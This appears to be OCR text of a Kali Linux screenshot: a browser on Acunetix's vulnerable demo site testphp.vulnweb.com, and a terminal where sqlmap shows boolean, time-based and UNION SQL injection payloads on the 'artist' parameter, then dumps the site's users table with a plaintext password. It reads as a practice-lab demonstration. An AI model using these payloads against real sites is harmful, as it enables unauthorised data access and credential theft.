 Applications Places Terminal Mon 11:37 1
user info - Mozilla Firefox
ufcqx | Dontpad GitHub - leojaimesso... user info
testphp.vulnweb.com/userinfo.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Your cart
Your profile
guestbook
Demo
Fractal Explorer
John Smith (test)
On this page you can visualize or edit you user information.
Name: John Smith
Credit card number: 1234-5678-2300-9000
E-Mail: email@email.com
Phone number: 2323345
Address: 21 street
update
You have 0 items in your cart. You visualize you cart here.
Us | Privacy Policy | Contact Us | ©2006 Acunetix Ltd
root@kali: ~
File Edit View Search Terminal Help
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:31:31
[11:31:31] [INFO] resuming back-end DBMS 'mysql'
[11:31:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3811=3811
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-2277 UNION ALL SELECT NULL,NULL,CONCAT(0x7162717a71,0x696a7769776f72646168544e46626
1456e4d6d727444774e624569684367594c7568526f6f70574e,0x7176766271)-- SXVC
---
[11:31:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[11:31:33] [INFO] fetching entries of column(s) 'email, name, pass, uname' for table 'users' in database
'acuart'
[11:31:33] [INFO] the SQL query used returns 1 entries
Database: acuart
Table: users
[1 entry]
+------------+------+-------+-----------------+
| name | pass | uname | email |
+------------+------+-------+-----------------+
| John Smith | test | test | email@email.com |
+------------+------+-------+-----------------+
[11:31:33] [INFO] table 'acuart.users' dumped to CSV file '/root/.sqlmap/output/testphp.vulnweb.com/dump
/acuart/users.csv'
[11:31:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 11:31:33
root@kali:~#
Firefox automatically sends some data to Mozilla so that we can improve your experience. Choose What I Share